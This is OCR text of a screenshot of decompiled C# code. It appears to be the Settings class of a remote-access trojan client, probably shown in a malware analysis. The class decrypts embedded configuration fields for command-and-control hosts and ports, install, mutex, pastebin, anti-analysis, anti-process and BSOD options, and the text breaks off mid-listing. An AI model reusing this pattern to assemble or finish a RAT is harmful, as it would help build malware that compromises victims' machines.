 ettings ×
1 using System;
2 using System.Text;
3 using Client.Algorithm;
4 using Client.Helper;
5
6 namespace Client
7 {
8 // Token: 0x0200000D RID: 13
9 public static class Settings
10 {
11 // Token: 0x06000054 RID: 84
12 public static bool InitializeSettings()
13 {
14 bool result;
15 try
16 {
17 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
18 Settings.aes256 = new Aes256(Settings.Key);
19 Settings.Por_ts = Settings.aes256.Decrypt(Settings.Por_ts);
20 Settings.Hos_ts = Settings.aes256.Decrypt(Settings.Hos_ts);
21 Settings.Flag = Settings.aes256.Decrypt(Settings.Flag);
22 Settings.In_stall = Settings.aes256.Decrypt(Settings.In_stall);
23 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
24 Settings.Paste_bin = Settings.aes256.Decrypt(Settings.Paste_bin);
25 Settings.An_ti = Settings.aes256.Decrypt(Settings.An_ti);
26 Settings.Anti_Process = Settings.aes256.Decrypt(Settings.Anti_Process);
27 Settings.BS_OD = Settings.aes256.Decrypt(Settings.BS_OD);
28 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
29 Settings.Hw_id = HwidGen.HWID();
30 result = Settings.VerifyHash();
31 }
32 catch
33 {
34 result = false;
35 }
36 return result;
37 }
38
39 // Token: 0x06000055 RID: 85
40 private static bool VerifyHash()
41 {